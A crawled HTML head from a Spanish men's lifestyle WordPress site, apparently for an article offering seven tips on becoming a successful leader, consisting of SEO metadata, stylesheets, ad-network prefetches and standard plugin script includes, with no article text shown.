

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/consejos-lider-exitoso/
body_size: 42002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>¿Quieres ser un líder exitoso? Sigue estos 7 consejos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Ser un líder no es una tarea fácil, en lo absoluto. Por ende, ser un buen cabeza de grupo trae consigo innumerables beneficios, entre los que figura una imagen muy masculina y exitosa en el medio. Aprende como mejorar tu liderazgo con estos siete consejos."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/consejos-lider-exitoso/" />
<link rel="next" href="https://www.hombremoderno.es/consejos-lider-exitoso/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿Quieres ser un líder exitoso? Sigue estos 7 consejos - Hombre Moderno" />
<meta property="og:description" content="Ser un líder no es una tarea fácil, en lo absoluto. Por ende, ser un buen cabeza de grupo trae consigo innumerables beneficios, entre los que figura una imagen muy masculina y exitosa en el medio. Aprende como mejorar tu liderazgo con estos siete consejos." />
<meta property="og:url" content="https://www.hombremoderno.es/consejos-lider-exitoso/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="comunicacion" />
<meta property="article:tag" content="consejos" />
<meta property="article:tag" content="exito" />
<meta property="article:tag" content="lider" />
<meta property="article:tag" content="lifestyle" />
<meta property="article:tag" content="psicologia" />
<meta property="article:tag" content="trabajo" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2018-06-04T11:22:24+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="539" />
<meta property="og:image:alt" content="líder" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-03-06T16:08:21+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:22:24+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="¿Quieres ser un líder exitoso? Sigue estos 7 consejos - Hombre Moderno" />
<meta name="twitter:description" content="Ser un líder no es una tarea fácil, en lo absoluto. Por ende, ser un buen cabeza de grupo trae consigo innumerables beneficios, entre los que figura una imagen muy masculina y exitosa en el medio. Aprende como mejorar tu liderazgo con estos siete consejos." />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?fit=877%2C539&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?fit=877%2C539&amp;ssl=1","width":"877","height":"539","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/consejos-lider-exitoso/#webpage","url":"https://www.hombremoderno.es/consejos-lider-exitoso/","name":"\u00bfQuieres ser un l\u00edder exitoso? Sigue estos 7 consejos - Hombre Moderno","datePublished":"2018-03-06T16:08:21+01:00","dateModified":"2018-06-04T11:22:24+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?fit=877%2C539&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u00bfQuieres ser un l\u00edder exitoso? Sigue estos 7 consejos - Hombre Moderno","keywords":"l\u00edder","datePublished":"2018-03-06T16:08:21+01:00","dateModified":"2018-06-04T11:22:24+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Ser un l\u00edder no es una tarea f\u00e1cil, en lo absoluto. Por ende, ser un buen cabeza de grupo trae consigo innumerables beneficios, entre los que figura una imagen muy masculina y exitosa en el medio. Aprende como mejorar tu liderazgo con estos siete consejos.","name":"\u00bfQuieres ser un l\u00edder exitoso? Sigue estos 7 consejos - Hombre Moderno","@id":"https://www.hombremoderno.es/consejos-lider-exitoso/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/consejos-lider-exitoso/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?fit=877%2C539&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/consejos-lider-exitoso/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario ¿Quieres ser un líder exitoso? Sigue estos 7 consejos del feed" href="https://www.hombremoderno.es/consejos-lider-exitoso/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
